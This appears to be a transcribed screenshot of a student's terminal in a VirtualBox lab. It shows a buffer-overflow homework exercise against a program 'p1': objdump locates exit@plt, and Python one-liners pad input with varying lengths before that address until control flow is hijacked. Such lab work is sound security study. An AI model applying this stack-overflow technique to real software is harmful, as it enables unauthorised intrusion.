 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 10:22 PM
adrien@adrien-VirtualBox: ~/Desktop/hw4
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print 'a'*63")
Right answer. Welcome!
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ objdump -D p1 | grep -B 1 exit
080483f0 <exit@plt>:
--
 804857f: c7 04 24 00 00 00 00 movl $0x0,(%esp)
 8048586: e8 65 fe ff ff call 80483f0 <exit@plt>
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*63 + '\xf0\x83\x0
4\08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*64 + '\xf0\x83\x0
4\08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*65 + '\xf0\x83\x0
4\08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*48 + '\xf0\x83\x0
4\08'")
Right answer. Welcome!
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*48 + '\xf0\x83\x0
4\x08'")
Right answer. Welcome!
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*63 + '\xf0\x83\x0
4\x08'")
Segmentation fault
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xAA'*64 + '\xf0\x83\x0
4\x08'")
adrien@adrien-VirtualBox:~/Desktop/hw4$
Right Ctr